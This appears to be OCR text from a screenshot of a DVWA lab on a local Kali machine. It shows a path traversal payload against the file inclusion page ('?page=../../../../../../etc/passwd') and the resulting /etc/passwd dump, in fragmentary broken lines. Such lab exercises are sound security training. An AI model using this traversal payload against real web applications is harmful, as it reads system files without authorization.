 Vulnerability: File Inclusio
127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs New Tab Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec DVWA
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/v
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologi
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nolog
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexisten
/usr/sbin/nologin tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nolog
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-
dispatcher:/bin/false pulse:x:109:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin lightdm:x:110:112:Light Display Manager:/var/lib/lightdm:/bin/false saned:x:111:114::/var/lib/saned:/usr/sbin/nologin polkitd:x:991:991:polkit:/nonexistent:/usr/sbin/nologin
rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin _galera:x:116:65534::/nonexistent:/usr/sbin/nologin mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false stunnel4:x:990:990:stunnel service
system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin Debian-snmp:x:120:123::/var/lib/snmp:/bin/false sslh:x:121:124::/nonexistent:/usr/sbin/nologin
ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin iodine:x:126:65534::/run/iodine:/usr/sbin
/nologin miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:129:131::/var/lib/redis:/usr/sbin/nologin postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh ak:x:1001:1001:Abikamal,,,:/home/ak:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF